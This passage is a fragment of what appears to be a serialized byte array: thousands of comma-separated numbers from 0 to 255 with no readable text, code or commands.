,31,231,95,252,191,250,47,251,215,253,55,254,43,47,255,71,255,249,143,249,105,222,254,157,255,236,159,235,63,120,251,111,250,39,251,185,126,157,209,63,249,235,140,126,147,159,235,167,250,21,255,230,255,242,31,242,183,255,140,191,206,232,63,251,207,127,204,95,242,95,253,123,254,180,255,198,127,249,223,240,127,244,95,254,207,248,55,248,207,127,204,111,251,246,95,241,47,241,159,253,235,255,237,75,195,229,127,249,31,249,63,252,239,254,199,126,248,95,62,255,79,250,77,126,174,159,234,237,101,240,215,29,205,254,91,107,236,252,243,255,229,127,164,127,226,215,25,253,147,255,249,143,249,77,255,171,255,224,127,211,191,254,246,143,230,232,87,249,185,126,170,255,252,199,252,216,255,230,143,251,99,253,151,255,142,191,206,159,244,219,252,92,63,227,127,249,170,176,245,246,207,152,223,230,231,250,249,126,145,255,240,237,31,176,95,103,244,159,255,231,63,230,87,254,47,255,227,255,41,191,201,207,245,59,252,215,255,61,255,87,255,128,253,147,111,255,248,252,100,111,255,248,252,215,255,45,252,151,255,145,70,191,206,207,245,51,254,231,63,230,167,122,251,79,246,95,254,195,244,171,252,92,255,165,127,127,172,95,227,79,249,195,127,174,223,233,191,254,7,232,167,253,215,255,171,255,89,255,140,191,200,63,250,107,252,73,191,196,207,253,246,95,208,244,237,159,118,255,249,143,249,215,254,245,255,250,191,151,255,234,31,155,255,242,191,176,159,239,191,250,31,201,219,63,110,255,196,219,63,214,63,203,207,245,159,255,152,63,232,191,254,15,242,19,253,151,175,127,255,218,219,127,136,255,252,199,252,34,255,213,127,143,255,232,191,246,223,254,99,53,254,47,255,97,251,15,127,157,209,127,244,95,255,231,254,131,223,254,221,126,150,159,235,191,255,143,210,111,253,207,253,184,63,214,219,63,116,191,206,232,159,251,117,254,203,23,170,159,255,95,127,251,15,243,39,253,107,255,245,63,241,254,158,255,252,199,252,147,255,250,127,249,79,188,255,240,15,252,237,127,141,63,233,15,255,185,126,182,95,99,244,207,253,231,63,230,79,254,215,254,203,151,179,63,240,87,248,53,70,255,246,219,63,76,127,248,127,245,255,255,13,126,141,63,233,151,253,45,255,181,31,247,199,122,123,229,249,167,254,181,31,247,237,117,245,215,216,249,187,255,227,31,251,199,250,47,95,95,254,155,23,150,95,241,183,255,111,254,247,253,159,180,246,71,255,231,255,249,31,240,19,252,231,63,230,225,95,253,47,255,211,254,178,63,203,191,246,227,254,88,255,249,143,249,11,255,181,31,247,199,122,248,251,254,203,255,253,253,39,109,253,88,127,244,127,254,159,255,129,255,252,195,191,252,95,253,239,149,255,209,235,203,31,253,111,253,68,63,229,207,246,119,254,26,63,247,127,254,159,255,103,255,249,79,249,115,252,157,191,200,223,249,175,255,163,191,232,219,191,158,249,185,158,255,243,255,252,215,24,93,254,26,127,210,143,255,79,255,171,255,229,127,211,127,243,223,247,107,252,151,255,128,254,117,255,241,219,255,243,87,254,235,191,230,127,249,255,252,69,255,250,175,243,246,63,229,95,227,79,250,43,127,198,95,247,199,250,177,126,197,157,127,231,15,252,23,126,167,31,235,87,92,252,231,255,245,95,245,23,253,177,126,172,191,231,143,254,125,254,133,223,233,199,250,215,127,157,209,127,244,171,140,206,127,223,255,114,176,243,111,255,202,255,246,239,244,95,254,71,255,135,158,255,243,255,252,87,92,252,231,254,245,159,245,237,105,191,220,191,253,246,180,127,231,87,25,157,252,242,255,246,127,249,180,199,159,249,215,250,29,255,203,167,109,255,71,255,229,211,238,254,245,255,232,23,249,47,159,246,99,126,173,223,241,191,124,218,191,246,171,140,254,234,159,254,215,250,29,127,172,95,113,231,223,250,141,126,162,183,167,253,149,111,79,251,103,255,245,127,248,237,105,191,238,79,244,59,254,88,255,250,175,241,95,254,71,59,252,245,126,162,223,241,199,218,121,252,207,126,185,223,243,191,124,214,95,242,159,252,231,255,249,226,221,191,254,87,191,61,233,249,151,251,61,127,172,127,125,244,87,255,39,191,220,239,249,99,253,151,255,253,255,228,255,165,23,127,202,159,227,239,252,47,255,119,218,175,241,167,252,178,211,127,225,199,253,177,126,235,95,228,239,252,111,255,193,254,207,127,238,223,246,254,199,253,177,254,219,127,252,254,235,255,93,255,199,254,231,191,198,232,245,15,248,121,126,141,63,229,151,248,39,255,133,255,242,31,244,159,248,191,252,159,192,31,251,119,254,26,163,203,63,224,167,254,53,254,148,95,214,219,191,241,111,251,47,255,141,127,202,47,240,227,190,253,71,30,253,59,191,245,111,251,159,255,220,59,247,255,163,127,61,244,155,254,26,163,251,255,230,127,38,255,229,127,232,95,234,215,248,147,126,213,31,235,215,28,253,103,191,230,232,63,248,53,254,164,63,228,63,254,53,254,216,255,252,15,88,248,147,126,194,95,231,79,250,189,126,162,95,227,79,250,237,126,131,95,231,79,250,213,126,139,63,250,63,254,177,255,164,95,239,87,249,85,254,164,63,226,215,248,3,126,211,63,250,63,254,113,254,128,159,253,215,25,253,171,111,110,222,252,87,223,94,246,127,169,223,250,191,249,47,253,191,253,215,19,163,223,244,111,254,53,254,148,63,240,239,27,253,186,127,205,175,51,250,85,255,186,255,252,199,92,254,43,255,229,63,95,126,211,191,249,143,253,59,255,64,191,198,159,244,171,254,125,191,206,159,244,171,254,117,127,210,175,251,215,252,26,127,244,31,242,19,253,216,127,224,95,247,235,254,177,143,63,229,31,243,195,219,203,213,47,113,244,246,204,159,254,215,248,99,255,209,159,242,143,249,121,255,203,127,211,232,31,126,248,201,254,171,255,13,254,83,254,49,255,214,127,249,207,252,181,223,245,103,251,3,255,237,95,231,191,252,223,212,127,236,63,243,83,254,49,191,248,127,253,156,159,234,191,252,231,223,127,243,188,191,241,237,127,247,255,22,63,219,127,249,47,220,126,159,159,234,191,252,151,187,127,206,223,249,235,254,177,143,191,194,79,249,231,252,189,63,251,127,252,235,254,177,127,231,232,239,253,3,127,153,191,242,199,254,3,126,154,95,227,79,250,241,127,145,255,242,63,223,143,253,15,253,42,163,255,228,191,52,225,63,252,43,254,189,191,202,207,245,246,191,85,223,254,251,250,69,254,206,255,238,191,179,255,234,63,254,79,243,95,254,235,140,223,231,215,89,251,149,126,182,63,240,223,251,117,254,164,223,239,167,250,163,255,181,31,251,15,248,7,70,127,223,175,241,99,255,61,191,206,234,127,249,207,223,127,233,95,254,113,127,172,63,224,111,248,99,175,255,128,191,246,252,191,220,82,70,191,238,223,188,248,15,252,58,163,127,231,215,24,253,211,255,249,63,252,235,254,177,255,225,31,112,240,39,253,186,127,243,175,245,167,252,50,75,191,206,232,63,252,149,254,148,63,123,245,199,250,59,255,243,255,252,63,255,49,147,127,249,199,253,177,30,254,216,159,114,225,199,250,117,255,203,255,226,255,208,255,252,63,255,207,127,145,255,252,23,249,15,31,118,255,244,95,245,23,121,252,55,126,250,255,252,63,255,207,127,213,95,228,63,124,248,115,254,203,127,105,250,95,254,43,213,63,254,191,252,95,111,127,210,79,245,246,143,208,175,251,159,255,231,255,249,191,241,250,159,253,231,255,249,127,249,143,197,31,251,203,255,231,255,249,127,254,246,31,226,151,252,47,255,21,211,159,244,227,255,182,255,189,103,254,156,111,255,81,127,213,95,228,241,23,249,15,255,141,95,246,191,121,222,79,241,246,188,159,254,191,252,207,246,111,252,124,255,249,127,254,159,255,79,252,250,243,253,26,163,215,255,242,245,240,167,250,207,127,204,95,247,47,253,184,63,214,159,244,219,254,88,127,244,203,143,253,7,252,154,127,244,203,143,243,7,252,156,191,198,127,249,162,245,183,254,203,255,213,191,174,254,163,255,238,159,239,127,252,138,241,95,254,243,224,79,249,3,126,174,159,241,237,121,254,165,183,87,156,127,224,215,248,147,126,149,159,235,103,252,175,254,199,254,119,252,73,191,237,143,245,39,253,170,63,209,175,243,39,253,18,143,255,242,143,251,99,141,126,149,159,235,39,251,85,127,202,179,223,249,39,251,21,127,202,179,95,237,167,248,21,127,236,191,251,87,25,253,107,255,250,175,250,139,253,151,255,194,235,239,252,53,71,87,127,192,239,244,235,110,252,167,191,198,159,244,7,254,82,191,206,232,63,249,53,254,203,255,245,250,135,254,151,255,251,251,79,218,250,47,255,255,191,206,232,63,252,207,127,204,239,246,47,253,151,255,154,104,243,191,252,167,253,223,251,171,254,151,255,50,230,199,250,207,127,204,15,255,242,127,251,156,95,113,244,119,255,58,163,127,251,63,255,49,191,210,127,249,223,197,175,242,115,253,100,163,223,246,237,127,181,252,170,63,209,191,254,252,139,254,88,63,214,191,241,203,252,231,255,249,127,254,223,252,235,202,191,237,39,251,47,55,177,159,255,63,255,207,255,243,63,253,191,245,203,111,250,43,254,38,191,230,232,245,215,248,163,255,173,159,237,191,114,203,127,107,149,31,255,143,254,229,127,156,63,224,103,124,51,196,191,243,159,255,152,223,228,95,126,51,196,207,246,95,254,163,240,219,254,151,255,122,114,244,155,254,83,191,198,159,242,7,254,235,255,249,143,241,47,190,25,224,159,250,99,255,206,63,240,31,253,53,254,164,95,247,95,255,53,254,232,63,244,39,250,177,255,192,191,247,239,253,149,222,254,201,246,240,247,255,247,94,47,255,171,127,244,127,141,157,127,235,111,254,47,95,113,127,194,63,250,63,254,177,127,202,63,102,237,199,254,177,126,172,63,250,63,254,113,126,141,209,235,175,57,250,15,126,205,209,205,31,240,115,191,253,167,252,55,222,254,177,253,231,254,197,255,234,127,6,59,127,247,127,249,239,241,223,251,215,122,127,250,127,249,191,151,127,182,209,111,242,115,253,100,111,255,16,253,114,255,226,219,255,10,253,201,254,216,191,243,191,220,72,126,149,159,235,103,251,175,254,231,112,250,235,254,177,255,202,79,249,199,220,254,151,255,251,248,191,244,225,127,249,175,132,254,232,173,31,235,199,249,41,255,216,191,231,237,127,207,252,135,111,255,57,126,156,127,241,191,218,53,255,134,183,255,253,246,223,252,251,254,148,127,236,219,126,249,223,254,79,249,159,253,23,254,155,127,113,253,199,254,94,255,249,127,254,159,255,73,191,234,143,245,246,95,253,127,185,33,253,209,255,241,143,243,83,254,177,111,255,82,236,79,250,85,127,169,159,242,236,247,249,201,126,202,179,95,227,103,252,53,254,148,223,236,95,248,53,254,174,127,241,199,255,53,22,255,254,95,227,143,254,79,126,249,159,242,143,251,47,255,149,246,31,253,47,253,148,63,229,31,251,95,174,41,63,229,217,111,240,83,252,26,127,202,223,248,211,255,88,255,229,63,75,127,236,191,231,215,248,83,126,149,159,232,103,251,53,118,126,185,255,242,63,218,31,248,43,254,26,127,244,223,243,19,253,173,127,194,127,243,175,43,126,143,127,225,199,253,177,254,235,255,223,127,248,246,63,137,223,234,95,248,113,127,172,127,227,223,252,207,254,203,255,169,254,42,63,214,143,245,43,254,109,63,253,127,249,63,211,127,250,191,52,202,159,244,171,254,82,191,198,31,251,119,254,1,203,63,229,217,175,240,83,253,206,191,236,207,248,159,253,1,191,202,31,252,211,140,252,209,255,210,191,243,59,239,252,39,63,214,127,246,7,252,182,191,243,127,249,18,247,155,255,87,255,76,88,254,47,255,189,254,210,255,236,63,255,207,127,197,191,237,191,92,220,255,141,221,183,135,119,255,165,233,254,212,183,135,255,204,127,249,240,143,254,207,254,243,255,252,237,63,249,175,241,167,252,18,127,216,237,143,251,95,253,87,116,251,207,255,184,63,214,127,245,79,246,63,233,237,95,186,254,108,255,198,111,243,159,255,119,79,251,247,255,155,167,253,13,255,252,143,251,99,61,252,147,255,131,253,238,189,255,125,249,151,44,189,253,187,247,250,223,252,239,203,191,234,159,127,251,223,151,127,243,175,243,95,254,3,251,87,254,68,255,213,255,218,252,165,254,171,255,181,249,231,253,26,111,255,251,242,215,249,147,254,162,223,245,215,120,251,223,151,127,214,175,241,95,253,239,203,31,179,244,95,254,111,165,63,245,215,248,157,254,235,255,213,117,254,167,253,26,191,211,143,181,120,247,107,252,41,191,196,203,203,127,254,159,255,235,255,225,207,255,99,253,88,127,202,31,251,143,31,239,253,231,59,143,63,197,111,251,59,253,88,163,63,250,231,253,13,126,167,255,242,191,220,191,231,143,254,121,126,131,223,233,199,250,215,127,197,157,127,251,23,253,57,127,167,31,235,239,249,163,127,226,223,246,191,252,143,240,167,252,18,255,248,127,250,159,255,231,163,191,250,39,249,109,255,203,255,232,255,220,191,126,246,243,255,151,255,209,151,127,206,255,246,127,205,254,130,63,231,219,255,154,29,252,66,111,255,219,248,15,121,254,175,254,215,236,159,254,246,180,223,245,23,250,157,254,155,255,53,251,187,253,66,255,229,211,254,173,95,241,87,127,123,218,143,253,252,95,253,175,217,223,237,237,105,191,204,175,254,59,253,88,255,250,175,50,58,252,101,127,245,223,233,127,238,127,133,118,251,63,254,95,161,63,243,63,247,227,254,88,255,245,126,243,223,238,137,191,217,79,244,95,122,248,191,124,49,252,107,222,254,121,248,203,253,26,163,167,95,227,79,250,241,87,254,203,255,73,253,177,255,249,175,241,39,253,140,127,192,239,242,107,252,73,63,206,31,251,119,254,17,191,234,127,254,247,253,170,255,229,191,76,255,157,254,206,159,248,215,252,187,254,149,31,231,225,39,254,53,255,232,191,231,231,250,117,87,255,213,63,224,23,248,117,126,236,255,232,215,248,83,78,126,147,31,239,199,250,177,254,235,61,254,223,187,251,113,127,172,63,233,143,254,235,222,254,227,253,232,215,248,147,182,254,203,183,11,126,165,209,175,178,242,179,253,129,255,192,127,249,159,252,23,249,71,127,235,95,115,244,231,252,121,63,238,143,245,99,253,182,255,205,255,46,249,47,247,215,95,228,239,252,111,246,238,31,253,231,127,231,127,249,6,195,127,248,107,252,121,191,198,232,199,249,159,127,246,175,242,99,253,88,127,235,219,123,37,255,205,236,237,157,147,255,102,231,251,31,255,235,132,209,235,127,249,223,215,191,255,175,63,255,116,111,47,157,127,192,47,240,107,252,73,191,241,207,248,107,140,254,222,95,227,79,250,181,127,170,95,245,23,249,59,127,141,63,233,247,255,137,126,149,63,233,215,254,217,254,245,223,240,167,255,177,126,172,95,99,227,31,254,53,254,171,255,152,255,245,219,58,111,255,121,222,254,195,255,15,255,237,255,253,127,126,254,198,191,198,31,253,203,253,4,191,198,232,229,15,254,69,127,141,63,233,39,248,53,254,148,31,243,215,253,147,63,238,143,245,107,108,252,120,127,212,175,241,99,255,195,191,220,127,254,47,252,55,255,125,253,65,63,209,175,241,199,254,135,127,192,79,249,107,252,41,191,236,111,251,79,253,184,63,214,47,242,119,254,231,63,230,79,248,103,127,220,31,235,215,248,123,255,232,63,239,191,126,7,236,23,249,59,127,235,203,63,253,215,216,248,241,127,195,255,242,223,60,250,227,255,203,127,243,127,249,111,250,175,254,253,127,145,255,252,63,255,49,63,214,63,247,227,254,88,15,255,208,127,245,255,255,215,127,88,254,177,126,172,135,191,235,79,255,53,254,164,63,226,191,252,87,66,127,192,217,47,242,31,254,235,63,253,47,240,99,253,88,15,127,237,255,240,63,223,193,175,241,167,252,178,47,255,228,127,245,159,239,103,252,103,127,220,31,235,225,79,253,239,254,241,249,141,127,141,209,191,255,107,252,209,255,214,79,245,95,254,243,224,191,124,197,250,137,254,245,63,238,103,252,177,254,203,255,157,244,211,252,26,127,210,111,242,115,253,68,191,198,232,167,253,53,254,232,191,251,167,250,173,255,171,255,61,255,71,255,221,63,213,127,245,254,212,229,127,251,239,255,246,239,247,39,253,146,255,198,207,247,51,253,88,63,214,127,255,31,143,255,242,223,254,95,190,109,246,39,253,146,255,198,224,109,244,171,252,143,222,167,249,25,127,141,63,233,248,119,125,251,87,41,255,254,219,139,228,191,246,95,254,119,252,71,175,253,88,63,229,31,115,241,95,173,125,127,202,219,127,250,127,231,63,255,49,79,255,236,127,245,34,251,199,190,253,235,143,225,79,244,99,253,1,191,235,219,102,242,171,254,34,255,202,175,250,139,60,62,252,20,127,250,175,249,159,95,253,154,127,244,223,253,75,255,58,171,191,199,79,244,7,253,186,87,255,201,239,253,171,253,108,191,198,206,223,243,167,188,253,147,111,237,215,249,177,255,181,255,242,45,176,159,237,167,60,251,205,166,191,198,159,244,171,93,254,26,163,95,253,23,30,253,195,191,243,223,245,175,255,68,63,251,63,252,246,79,214,223,121,244,171,255,82,255,249,143,249,21,255,153,255,234,117,233,39,250,53,254,164,223,231,191,252,199,236,109,127,252,3,255,242,255,234,63,255,63,253,95,254,67,247,107,252,209,127,247,207,248,95,191,213,242,246,111,253,231,255,233,183,255,165,246,51,254,215,111,216,253,215,239,193,252,87,239,175,108,252,177,63,214,219,127,103,255,206,175,49,250,149,127,162,255,252,199,252,141,111,255,1,30,46,254,199,239,191,253,215,255,208,255,58,27,63,247,223,243,219,253,184,111,255,251,226,191,252,39,234,175,185,243,175,252,151,255,250,231,215,220,249,187,255,203,127,169,244,235,140,254,165,127,253,63,248,233,255,203,255,137,252,1,63,213,127,247,143,255,219,123,109,127,250,127,253,143,194,223,249,107,252,41,63,249,191,241,219,252,151,175,156,255,210,175,49,250,119,254,245,191,233,199,188,253,207,239,191,220,204,254,201,223,230,237,109,148,95,227,199,253,47,255,231,250,219,253,87,255,115,253,91,255,7,255,115,253,47,255,3,253,15,95,15,254,148,95,239,167,123,251,47,234,79,250,157,127,188,255,242,63,244,232,223,255,91,127,169,183,127,226,191,254,154,127,202,31,240,115,253,100,255,250,111,241,246,31,253,15,248,233,254,43,59,252,215,255,33,254,235,247,89,222,254,75,249,117,126,174,159,224,191,124,230,175,243,183,254,87,126,249,119,254,158,95,229,231,250,9,126,236,127,253,103,255,175,254,139,186,254,35,135,191,206,143,245,83,254,177,127,214,143,245,99,253,88,127,207,175,242,115,253,132,63,214,175,251,167,252,158,63,215,175,251,95,254,175,227,159,240,191,252,231,215,175,250,139,252,157,191,206,104,246,183,254,87,27,249,191,253,95,254,247,242,47,253,180,111,255,110,127,230,31,249,135,255,92,63,225,143,245,7,252,243,255,147,39,188,253,7,249,215,255,238,159,238,199,122,251,39,200,239,250,246,175,9,223,254,107,248,137,254,203,255,26,126,149,191,245,39,250,175,254,107,248,47,223,28,249,47,31,254,88,255,250,159,241,211,254,87,79,253,101,223,254,37,222,219,63,16,191,241,79,246,111,252,226,255,213,191,206,249,53,254,222,95,249,39,251,177,254,199,255,109,253,55,255,250,231,191,253,231,237,175,249,223,188,150,76,126,170,255,234,181,228,183,248,117,254,164,141,159,232,215,252,163,255,211,159,248,15,254,245,126,141,63,229,199,252,99,255,216,127,249,143,249,213,175,181,241,227,253,37,255,181,247,255,244,95,103,227,231,190,255,109,254,219,255,1,255,59,191,198,159,244,91,255,84,255,211,255,33,255,148,111,255,8,253,148,127,204,217,143,253,95,186,229,237,159,71,191,226,223,246,223,190,240,252,186,163,191,236,191,126,225,249,25,255,187,247,251,126,157,63,105,227,167,250,53,254,164,223,246,191,252,87,252,127,192,63,246,43,254,73,63,222,207,245,240,83,252,215,190,255,173,223,254,109,127,199,234,31,253,246,175,10,254,157,159,242,236,143,254,35,127,220,31,235,237,221,200,159,232,215,248,83,78,254,152,31,231,191,126,161,254,21,71,191,202,207,245,227,253,231,63,230,87,249,167,126,220,31,235,191,252,119,255,175,158,254,83,254,57,127,231,175,248,83,254,57,127,247,79,249,55,253,157,191,234,79,249,55,253,43,15,127,236,127,249,207,179,223,250,167,250,239,254,139,255,141,127,162,127,125,227,191,254,7,124,253,191,249,71,241,87,253,69,254,149,95,99,244,211,254,27,191,217,127,253,143,227,159,244,251,255,84,255,229,255,244,254,210,215,255,252,63,255,117,54,254,133,127,227,151,127,251,55,255,151,123,194,175,252,83,189,253,135,248,133,255,245,157,159,227,199,250,177,254,203,209,207,245,95,254,235,201,255,234,63,254,233,127,249,191,63,254,164,63,246,191,252,95,26,127,235,207,247,99,253,88,255,229,250,253,107,252,41,195,31,111,244,227,254,231,63,230,240,191,124,49,253,83,78,255,128,31,239,191,252,95,243,195,95,224,111,253,21,222,254,151,204,159,242,95,253,91,255,244,31,247,237,223,250,123,254,55,239,15,252,87,255,214,254,171,127,235,31,254,95,63,119,253,237,229,239,223,56,253,207,254,203,247,247,254,219,255,58,126,131,159,232,79,250,53,126,170,255,242,191,156,191,255,167,251,175,254,203,249,115,254,235,249,127,245,95,255,175,243,242,95,253,215,191,253,159,253,143,254,235,255,13,126,162,255,242,223,233,151,248,175,255,157,126,135,255,230,95,79,253,247,252,248,91,254,150,255,173,31,127,158,159,230,191,250,7,235,23,124,251,151,89,191,196,175,252,91,254,247,60,249,247,255,116,255,245,255,208,255,179,255,252,63,255,55,126,242,255,230,63,206,127,245,250,249,75,254,27,191,205,207,254,95,254,83,225,87,248,239,253,239,177,63,233,143,127,251,223,169,255,229,75,230,235,219,63,72,163,159,224,215,248,83,206,126,147,255,234,31,151,31,239,63,255,49,127,216,63,241,63,247,15,212,239,244,79,252,207,253,3,245,235,253,19,255,115,255,64,253,82,255,196,219,203,218,79,244,139,252,157,255,221,61,227,191,247,191,71,255,164,223,254,237,159,89,235,127,210,79,240,107,140,158,30,126,202,223,249,127,240,207,183,95,254,127,244,207,183,255,250,159,106,191,198,159,178,245,19,189,253,211,109,244,171,254,120,255,249,143,249,39,255,241,31,247,199,250,147,126,213,31,235,191,253,231,218,79,249,55,253,157,255,245,255,58,253,211,255,251,247,143,183,255,247,225,254,127,252,191,199,255,164,95,240,191,124,77,122,249,215,255,186,159,253,191,252,135,225,87,253,47,95,151,255,187,255,229,249,223,252,199,249,175,255,247,241,31,241,51,254,88,111,247,161,127,247,15,248,229,126,202,159,205,175,177,243,47,253,87,255,130,209,175,241,39,253,102,63,213,175,241,39,253,82,255,229,255,118,252,207,127,204,175,241,143,255,184,255,131,127,233,244,63,248,15,248,95,255,239,185,255,234,223,225,143,248,47,255,247,220,127,254,99,126,134,127,252,127,242,191,176,255,203,255,124,163,255,252,191,124,237,252,89,182,223,254,171,252,187,254,229,31,239,215,248,113,127,248,185,255,203,103,142,158,254,214,95,248,191,126,27,243,159,255,207,127,204,223,250,143,255,184,63,214,223,251,227,254,87,175,74,191,199,79,244,247,254,202,191,192,143,253,223,253,151,253,223,29,184,222,254,235,255,239,255,75,220,95,227,79,250,225,159,234,199,253,177,254,222,31,255,151,236,199,125,123,195,242,23,249,15,223,254,163,254,26,127,202,249,191,251,115,253,151,255,83,251,29,255,203,255,84,127,202,143,255,115,254,135,255,249,127,254,247,254,209,255,229,191,233,191,250,79,241,71,255,199,63,215,127,249,220,191,247,143,254,89,126,238,255,234,141,206,95,227,79,250,225,79,235,199,253,177,254,155,127,231,159,237,231,254,47,255,157,127,238,255,234,223,249,31,122,251,119,254,47,255,77,255,245,191,243,207,247,115,255,87,255,206,191,206,127,247,239,252,27,253,247,254,157,127,131,183,127,231,127,189,183,127,231,219,255,228,191,252,119,254,13,254,187,127,231,223,226,231,254,177,254,171,103,254,189,127,244,31,254,223,253,251,255,52,253,184,111,255,171,253,252,143,124,251,119,254,171,255,171,127,231,191,237,237,63,243,31,249,223,253,59,255,9,63,247,127,249,239,247,215,252,215,255,126,255,195,255,241,252,214,255,213,255,124,255,203,127,156,127,145,191,243,95,255,123,22,254,203,255,17,252,235,127,213,191,245,159,255,231,191,200,223,249,175,255,99,255,254,219,255,243,59,253,216,111,255,198,255,210,236,191,200,223,249,175,255,122,63,201,219,255,111,252,19,255,87,255,170,226,151,253,15,255,161,31,247,199,250,215,255,157,159,227,237,223,248,55,252,196,111,255,207,63,243,19,191,189,23,254,227,78,255,171,127,141,244,31,252,163,255,245,255,194,255,137,254,187,127,157,243,139,252,157,151,255,195,247,139,126,227,255,250,191,130,159,103,225,191,252,47,249,242,191,255,63,174,191,247,143,254,53,254,212,95,239,191,250,103,228,159,178,252,119,252,231,255,229,127,115,191,208,95,252,223,252,27,206,127,225,193,239,248,99,253,189,127,244,223,249,199,254,174,63,214,47,242,119,94,254,233,191,198,232,223,254,123,255,232,95,248,199,219,252,177,254,186,31,251,242,79,255,123,255,232,223,225,191,126,244,59,255,189,127,244,246,223,244,115,254,88,15,191,206,223,251,71,255,233,127,219,79,244,95,15,255,186,255,250,209,223,243,71,255,134,127,228,79,255,99,253,34,127,207,31,253,27,253,145,63,253,143,245,119,254,61,127,244,111,252,71,254,244,63,214,159,254,247,252,209,191,201,127,245,255,252,166,255,229,255,243,247,254,209,63,201,207,179,241,246,159,241,239,249,163,127,174,255,242,209,223,251,71,223,255,86,255,205,191,225,63,253,47,31,253,61,127,244,79,112,246,75,255,88,191,194,191,190,240,179,190,253,87,245,83,253,158,191,227,143,245,107,140,254,237,127,253,167,250,89,127,172,255,185,85,226,199,254,135,254,171,85,226,63,255,185,255,201,127,228,199,253,177,254,123,175,11,255,131,189,236,119,253,53,254,148,95,246,79,250,135,126,220,31,235,191,60,66,254,188,211,255,210,39,191,202,207,245,243,189,253,183,253,247,254,42,63,215,127,249,79,134,31,235,239,253,85,126,174,31,253,34,127,231,127,254,119,254,61,191,202,207,181,240,167,95,253,199,139,191,202,207,245,43,252,151,79,254,73,166,63,238,143,245,246,255,251,13,254,245,127,231,39,250,177,254,171,119,171,126,187,183,87,144,223,228,231,250,133,255,203,255,213,243,243,253,26,163,191,247,215,28,253,189,255,250,250,79,252,99,253,55,171,244,63,247,246,79,169,95,231,231,250,133,255,203,55,116,127,190,95,227,143,189,254,41,255,152,127,255,237,159,62,255,241,47,242,143,62,252,116,111,175,215,255,185,95,227,143,254,59,127,233,95,99,245,31,249,41,255,152,255,242,130,241,59,255,209,127,200,47,245,227,255,129,255,198,175,241,39,253,22,63,219,219,155,100,127,247,219,255,64,126,149,159,235,119,248,47,255,21,200,175,240,95,174,163,63,209,175,241,167,252,158,63,215,207,246,235,252,41,203,255,232,205,127,239,253,193,95,241,79,250,37,127,205,209,191,254,235,140,254,141,191,245,199,255,175,222,81,255,53,126,236,127,238,95,255,245,127,178,255,250,191,146,63,240,183,248,53,255,232,191,231,199,251,117,86,255,203,127,193,248,143,255,151,255,218,227,71,191,198,159,114,178,247,19,254,162,63,214,175,57,250,215,255,155,127,135,127,253,103,255,111,159,253,243,255,26,127,202,201,127,254,135,253,178,255,229,244,215,248,83,126,242,155,127,224,199,253,177,222,254,85,202,127,249,164,255,244,39,253,175,159,244,7,252,18,255,245,235,206,219,127,99,255,249,31,240,227,255,235,191,251,207,254,246,58,241,187,254,207,190,255,252,43,254,109,255,249,127,121,15,253,199,127,141,63,229,228,167,254,69,95,255,235,255,200,127,248,127,249,31,249,191,249,79,255,151,252,55,255,145,255,192,191,250,215,248,83,78,118,126,146,191,248,191,126,210,111,251,95,62,233,199,254,175,159,180,245,223,62,233,143,251,53,254,148,147,215,63,114,253,191,126,210,63,248,15,254,247,158,244,91,252,164,255,237,255,0,126,219,255,242,127,251,255,41,39,187,191,232,31,240,95,63,113,255,31,252,239,253,167,252,133,254,187,39,254,226,255,213,19,127,231,159,241,39,255,111,254,107,251,239,63,241,39,248,239,158,248,147,254,87,79,252,29,126,210,127,230,191,126,226,111,245,95,62,241,199,253,175,159,120,247,147,252,183,79,252,151,254,179,183,39,254,10,191,221,47,243,95,63,241,23,254,47,159,248,227,253,215,79,252,27,255,187,39,254,45,255,245,19,255,216,255,230,137,63,225,127,255,137,127,210,127,247,196,63,253,191,124,226,223,252,107,252,189,255,229,59,143,255,249,229,127,249,63,198,95,234,215,248,83,78,254,206,159,114,231,237,127,140,255,245,255,132,254,203,127,138,252,82,255,250,111,250,223,253,123,253,86,255,213,127,248,191,243,63,251,189,254,235,255,240,127,229,63,240,223,251,15,255,11,252,119,79,252,69,254,171,39,254,69,127,202,79,251,95,63,241,143,249,47,159,248,227,252,215,79,252,113,255,187,39,254,68,255,213,19,255,244,63,245,191,121,226,175,247,223,255,31,209,63,253,223,253,211,255,159,127,125,123,226,95,241,223,254,67,240,115,255,247,159,248,215,255,119,79,252,155,222,158,248,203,254,46,127,255,127,245,226,246,51,252,67,63,238,143,245,111,252,37,175,255,213,191,206,249,195,127,174,159,239,191,250,39,207,191,241,231,188,254,151,255,226,227,127,225,253,150,159,239,215,248,83,126,217,127,226,239,255,175,252,252,83,253,55,126,254,25,255,107,63,255,56,255,229,255,170,254,157,255,222,95,229,231,250,9,126,172,203,127,253,23,249,241,255,107,247,254,132,111,135,210,191,247,191,52,240,207,248,95,26,248,167,250,53,71,87,255,250,225,143,255,95,253,147,250,167,250,175,254,105,246,27,252,26,127,244,31,254,115,253,140,63,214,31,240,43,253,34,255,204,47,242,248,235,252,41,63,247,31,241,247,255,184,111,255,122,231,215,248,177,255,249,191,245,39,121,251,111,228,95,253,207,127,204,239,242,15,253,184,255,205,191,207,31,248,147,254,26,127,202,143,183,240,95,186,248,199,251,131,127,177,95,227,63,191,250,53,254,232,203,95,250,215,88,253,61,127,174,159,241,15,190,249,175,254,165,242,127,229,149,95,238,103,125,243,202,255,228,157,215,31,235,215,248,147,126,159,159,237,191,220,135,255,209,95,231,237,95,204,238,252,61,63,213,159,252,51,254,151,239,119,254,186,163,127,247,215,248,83,126,242,199,235,255,250,127,116,255,250,31,240,19,253,15,254,203,60,250,175,255,203,220,251,175,255,203,252,151,174,255,235,59,196,127,249,95,231,79,246,223,252,215,249,119,220,252,207,254,215,249,211,254,55,255,117,174,253,158,63,215,207,248,251,221,252,27,191,241,219,191,100,126,251,175,227,167,252,99,126,181,255,242,255,179,243,247,252,93,191,233,191,253,223,253,151,241,15,254,189,255,181,55,254,245,199,159,240,191,252,239,227,191,252,79,253,246,31,247,15,248,149,255,235,255,252,191,247,127,255,63,255,79,243,223,252,231,255,229,255,231,255,243,255,76,255,227,127,156,222,254,167,253,143,189,253,107,209,183,151,193,63,224,223,250,47,111,208,63,206,127,249,207,226,127,228,199,254,177,126,221,209,191,251,235,140,158,255,214,159,224,237,63,234,191,243,175,255,238,63,225,127,243,146,240,11,255,26,127,202,201,207,246,143,255,79,158,240,107,254,183,79,248,47,223,212,248,197,254,190,255,234,159,99,39,255,192,127,253,95,203,191,241,187,191,253,39,250,195,127,174,159,234,191,254,79,252,95,26,230,79,255,31,236,83,255,229,63,183,254,186,191,239,191,250,231,214,127,181,163,61,254,56,255,245,63,135,254,193,31,235,191,253,231,208,127,181,127,252,151,255,28,250,237,127,220,255,234,127,56,63,209,31,251,119,254,129,191,230,127,249,15,207,79,245,99,2